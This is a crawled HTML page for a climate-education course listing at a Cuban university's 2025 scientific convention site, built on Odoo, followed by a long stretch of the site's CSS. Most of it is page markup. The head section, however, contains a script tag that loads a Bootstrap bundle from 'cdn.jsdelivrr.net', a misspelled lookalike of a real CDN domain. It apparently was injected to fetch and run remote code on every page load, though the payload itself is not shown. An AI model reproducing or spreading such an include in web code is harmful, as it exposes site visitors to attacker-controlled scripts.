

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/course-29-community-environmental-education-challenges-and-perspectives-for-confronting-climate-change-264/community
body_size: 7601
content:

    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Course 29: Community environmental education, challenges and perspectives for confronting climate change"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/course-29-community-environmental-education-challenges-and-perspectives-for-confronting-climate-change-264/community"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/85643-ab3b02f3/20211115-educacionclimatica2.jpg"/>
                    
                
                    
                        <meta property="og:description"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary"/>
                
                    <meta name="twitter:title" content="Course 29: Community environmental education, challenges and perspectives for confronting climate change"/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/85643-ab3b02f3/20211115-educacionclimatica2.jpg"/>
                
                    <meta name="twitter:description"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/course-29-community-environmental-education-challenges-and-perspectives-for-confronting-climate-change-264/community"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title> Course 29: Community environmental education, challenges and perspectives for confronting climate change | V Convención Científica Internacional UCLV 2025 </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "6429cc0d36388aec1d53008ebeca9ba9687c96c1o1800558682",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "7f8c5c0dd4cf1ec1e0e839e43837fc30d06e53ad"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/course-29-community-environmental-education-challenges-and-perspectives-for-confronting-climate-change-264/community" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/course-29-community-environmental-education-challenges-and-perspectives-for-confronting-climate-change-264/community" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            
                            <a class="navbar-brand h4 my-0 mr-0 mr-md-4" href="/event/xv-international-workshop-communities-history-and-development-communities-2023-185/">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>Back</span>
                            </a>
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=4">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Course</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="background-color: #0DAB76;" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc  o_half_screen_height o_record_has_cover  ">
    <div style="background-image: url(/web/image/85643-ab3b02f3/20211115-educacionclimatica2.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.4;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/264/image_128/Course%2029:%20Community%20environmental%20education%2C%20challenges%20and%20perspectives%20for%20confronting%20climate%20change?unique=c35a347" class="img img-fluid" alt="Course 29: Community environmental education, challenges and perspectives for confronting climate change" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">XV International Workshop “Communities: History and Development”</h1>
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Short Title"></h1>
                                        <h2 class="o_wevent_event_subtitle" placeholder="Event Subtitle">Course 29: Community environmental education, challenges and perspectives for confronting climate change</h2>
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/curso-28-comunidades-patrimonio-y-procesos-de-legitimizacion-social-desde-la-cultura-copia-264/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/curso-28-comunidades-patrimonio-y-procesos-de-legitimizacion-social-desde-la-cultura-copia-264/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
            <section class="bg-200">            
                <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                    <div class="row no-gutters mb-3 shadow-sm">
                        <div class="col-12 bg-white px-3 pb-0 o_wevent_online pt-5">
                            <div class="o_wevent_online">
                                <div id="oe_structure_website_event_location_1" class="oe_structure"></div>
                                <div class="o_wemeet_container container">
                                    <div class="row mb-5 mx-0">
                                            
    <div class="col-12 pl-0 pr-0 pr-md-3 mt-3">
        <h2 class="d-flex flex-row justify-content-between">
            <span>Join a room</span>
            <div class="dropdown">
                <a class="dropdown-toggle o-no-caret btn p-0" title="Languages Menu" aria-label="Dropdown menu" data-display="static" data-toggle="dropdown" href="#" role="button">
                    <span>All Languages</span> ▼</a>
                <div class="dropdown-menu" role="menu">
                    <a class="dropdown-item" role="menuitem" href="/event/course-29-community-environmental-education-challenges-and-perspectives-for-confronting-climate-change-264/community">All Languages
                    </a>
                    
                </div>
            </div>
        </h2>
        <hr class="mt-2 mb-3"/>
        <p class="mt-">Choose a topic that interests you and start talking with the community. <br/> Don't forget to setup your camera and microphone.</p>
        <div class="d-flex flex-column justify-content-start align-items-start">
            
            <div class="m-auto text-center text-muted">
                <h3 class="mt8">No Room Open</h3>
                <p>Create one to get conversations going</p>
            </div>
        </div>
    </div>    
                                        
                                    </div>
                                </div>
                                <div id="oe_structure_website_event_location_2" class="oe_structure mb-5"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/course-29-community-environmental-education-challenges-and-perspectives-for-confronting-climate-change-264/community" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/course-29-community-environmental-education-challenges-and-perspectives-for-confronting-climate-change-264/community" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
    

--- FILE ---
content_type: text/css
request_url: https://convencion.uclv.cu/web/content/97075-de797d7/1/web.assets_common.css
body_size: 29916
content:

/* /web/static/lib/bootstrap/scss/_functions.scss defined in bundle 'web.assets_common' */
 

/* /web/static/lib/bootstrap/scss/_mixins.scss defined in bundle 'web.assets_common' */
 

/* /web/static/src/scss/bs_mixins_overrides.scss defined in bundle 'web.assets_common' */
 

/* /web/static/src/scss/utils.scss defined in bundle 'web.assets_common' */
 .o_colorpicker_widget .o_opacity_slider, .o_colorpicker_widget .o_color_preview{position: relative; z-index: 0;}.o_colorpicker_widget .o_opacity_slider::before, .o_colorpicker_widget .o_color_preview::before{content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: -1; background-image: url("/web/static/src/img/transparent.png"); background-size: 10px auto; border-radius: inherit;}.o_colorpicker_widget .o_opacity_slider::after, .o_colorpicker_widget .o_color_preview::after{content: ""; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: -1; background: inherit; border-radius: inherit;}

/* /muk_web_theme/static/src/scss/mixins.scss defined in bundle 'web.assets_common' */
 

/* /web/static/src/scss/primary_variables.scss defined in bundle 'web.assets_common' */
 

/* /muk_web_theme/static/src/scss/colors.custom.muk_web_theme._assets_primary_variables.scss defined in bundle 'web.assets_common' */
 

/* /web_editor/static/src/scss/web_editor.variables.scss defined in bundle 'web.assets_common' */
 

/* /mail/static/src/scss/variables.scss defined in bundle 'web.assets_common' */
 

/* /portal/static/src/scss/primary_variables.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/scss/primary_variables.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/scss/options/user_values.custom.web.assets_common.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/scss/options/colors/user_color_palette.custom.web.assets_common.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/scss/options/colors/user_theme_color_palette.custom.web.assets_common.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/snippets/s_badge/000_variables.scss defined in bundle 'web.assets_common' */
 

/* /website/static/src/snippets/s_product_list/000_variables.scss defined in bundle 'web.assets_common' */
 

/* /website_sale/static/src/scss/primary_variables.scss defined in bundle 'web.assets_common' */
 

/* /account/static/src/scss/variables.scss defined in bundle 'web.assets_common' */
 @keyframes animate-red{0%{color: red;}100%{color: inherit;}}.animate{animation: animate-red 1s ease;}

/* /website/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_common' */
 

/* /web_editor/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_common' */
 

/* /web/static/src/scss/secondary_variables.scss defined in bundle 'web.assets_common' */
 

/* /web/static/lib/bootstrap/scss/_variables.scss defined in bundle 'web.assets_common' */
 

/* /web/static/lib/jquery.ui/jquery-ui.css defined in bundle 'web.assets_common' */
 .ui-draggable-handle{-ms-touch-action: none; touch-action: none;}.ui-helper-hidden{display: none;}.ui-helper-hidden-accessible{border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;}.ui-helper-reset{margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;}.ui-helper-clearfix:before, .ui-helper-clearfix:after{content: ""; display: table; border-collapse: collapse;}.ui-helper-clearfix:after{clear: both;}.ui-helper-zfix{width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0);}.ui-front{z-index: 100;}.ui-state-disabled{cursor: default !important; pointer-events: none;}.ui-icon{display: inline-block; vertical-align: middle; margin-top: -.25em; position: relative; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat;}.ui-widget-icon-block{left: 50%; margin-left: -8px; display: block;}.ui-widget-overlay{position: fixed; top: 0; left: 0; width: 100%; height: 100%;}.ui-resizable{position: relative;}.ui-resizable-handle{position: absolute; font-size: 0.1px; display: block; -ms-touch-action: none; touch-action: none;}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display: none;}.ui-resizable-n{cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0;}.ui-resizable-s{cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0;}.ui-resizable-e{cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%;}.ui-resizable-w{cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%;}.ui-resizable-se{cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px;}.ui-resizable-sw{cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px;}.ui-resizable-nw{cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px;}.ui-resizable-ne{cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px;}.ui-selectable{-ms-touch-action: none; touch-action: none;}.ui-selectable-helper{position: absolute; z-index: 100; border: 1px dotted black;}.ui-sortable-handle{-ms-touch-action: none; touch-action: none;}.ui-autocomplete{position: absolute; top: 0; left: 0; cursor: default;}.ui-menu{list-style: none; padding: 0; margin: 0; display: block; outline: 0;}.ui-menu .ui-menu{position: absolute;}.ui-menu .ui-menu-item{margin: 0; cursor: pointer; list-style-image: url("[data-uri]");}.ui-menu .ui-menu-item-wrapper{position: relative; padding: 3px 1em 3px .4em;}.ui-menu .ui-menu-divider{margin: 5px 0; height: 0; font-size: 0; line-height: 0; border-width: 1px 0 0 0;}.ui-menu .ui-state-focus, .ui-menu .ui-state-active{margin: -1px;}.ui-menu-icons{position: relative;}.ui-menu-icons .ui-menu-item-wrapper{padding-left: 2em;}.ui-menu .ui-icon{position: absolute; top: 0; bottom: 0; left: .2em; margin: auto 0;}.ui-menu .ui-menu-icon{left: auto; right: 0;}.ui-datepicker{width: 17em; padding: .2em .2em 0; display: none;}.ui-datepicker .ui-datepicker-header{position: relative; padding: .2em 0;}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{position: absolute; top: 2px; width: 1.8em; height: 1.8em;}.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover{top: 1px;}.ui-datepicker .ui-datepicker-prev{left: 2px;}.ui-datepicker .ui-datepicker-next{right: 2px;}.ui-datepicker .ui-datepicker-prev-hover{left: 1px;}.ui-datepicker .ui-datepicker-next-hover{right: 1px;}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span{display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px;}.ui-datepicker .ui-datepicker-title{margin: 0 2.3em; line-height: 1.8em; text-align: center;}.ui-datepicker .ui-datepicker-title select{font-size: 1em; margin: 1px 0;}.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year{width: 45%;}.ui-datepicker table{width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em;}.ui-datepicker th{padding: .7em .3em; text-align: center; font-weight: bold; border: 0;}.ui-datepicker td{border: 0; padding: 1px;}.ui-datepicker td span, .ui-datepicker td a{display: block; padding: .2em; text-align: right; text-decoration: none;}.ui-datepicker .ui-datepicker-buttonpane{background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0;}.ui-datepicker .ui-datepicker-buttonpane button{float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float: left;}.ui-datepicker.ui-datepicker-multi{width: auto;}.ui-datepicker-multi .ui-datepicker-group{float: left;}.ui-datepicker-multi .ui-datepicker-group table{width: 95%; margin: 0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width: 50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width: 33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width: 25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width: 0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear: left;}.ui-datepicker-row-break{clear: both; width: 100%; font-size: 0;}.ui-datepicker-rtl{direction: rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right: 2px; left: auto;}.ui-datepicker-rtl .ui-datepicker-next{left: 2px; right: auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right: 1px; left: auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left: 1px; right: auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear: right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float: left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group{float: right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width: 0; border-left-width: 1px;}.ui-datepicker .ui-icon{display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; left: .5em; top: .3em;}.ui-tooltip{padding: 8px; position: absolute; z-index: 9999; max-width: 300px;}body .ui-tooltip{border-width: 2px;}.ui-widget{font-family: Arial,Helvetica,sans-serif; font-size: 1em;}.ui-widget .ui-widget{font-size: 1em;}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button{font-family: Arial,Helvetica,sans-serif; font-size: 1em;}.ui-widget.ui-widget-content{border: 1px solid #c5c5c5;}.ui-widget-content{border: 1px solid #dddddd; background: #ffffff; color: #333333;}.ui-widget-content a{color: #333333;}.ui-widget-header{border: 1px solid #dddddd; background: #e9e9e9; color: #333333; font-weight: bold;}.ui-widget-header a{color: #333333;}.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active{border: 1px solid #c5c5c5; background: #f6f6f6; font-weight: normal; color: #454545;}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button{color: #454545; text-decoration: none;}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus{border: 1px solid #cccccc; background: #ededed; font-weight: normal; color: #2b2b2b;}.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, a.ui-button:hover, a.ui-button:focus{color: #2b2b2b; text-decoration: 